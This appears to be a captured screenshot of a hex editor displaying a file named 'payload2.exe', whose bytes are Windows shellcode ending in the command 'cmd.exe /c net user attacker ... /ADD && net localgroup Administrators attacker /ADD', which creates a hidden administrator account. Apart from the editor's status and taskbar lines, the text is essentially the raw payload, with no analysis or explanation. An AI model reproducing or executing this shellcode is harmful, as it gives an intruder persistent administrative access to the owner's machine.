 payload2.exe - GHex
File Edit View Windows Help
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC ......`..1.d.P0.R..R..r(..J&1..
0000001F 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B <a|., .......RW.R..J<.L.x.H..Q.
0000003E 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B Y ...I..:I.4...1.......8.u..}.;
0000005D 7D 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 }$u.X.X$..f..K.X.........D$$[[a
0000007C 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF D5 BB F0 YZQ..__Z....]j.......Ph1.o.....
0000009B B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63 6D ..Vh......<.|....u..G.roj.S..cm
000000BA 64 2E 65 78 65 20 2F 63 20 6E 65 74 20 75 73 65 72 20 61 74 74 61 63 6B 65 72 20 47 61 6E 74 d.exe /c net user attacker Gant
000000D9 65 6E 67 31 20 2F 41 44 44 20 26 26 20 6E 65 74 20 6C 6F 63 61 6C 67 72 6F 75 70 20 41 64 6D eng1 /ADD && net localgroup Adm
000000F8 69 6E 69 73 74 72 61 74 6F 72 73 20 61 74 74 61 63 6B 65 72 20 2F 41 44 44 00 inistrators attacker /ADD.
Signed 8 bit: 0 Signed 32 bit: 0 Hexadecimal: 00
Unsigned 8 bit: 0 Unsigned 32 bit: 0 Octal: 000
Signed 16 bit: 0 Float 32 bit: 0,000000e+00 Binary: 00000000
Unsigned 16 bit: 0 Float 64 bit: 0,000000e+00 Stream Length: 8
Show little endian decoding Show unsigned and float as hexadecimal
Offset: 0x111; 0x112 bytes from 0x0 to 0x111 selected
payload2.exe - GHex payloads - File Manager Terminal Terminal 14:01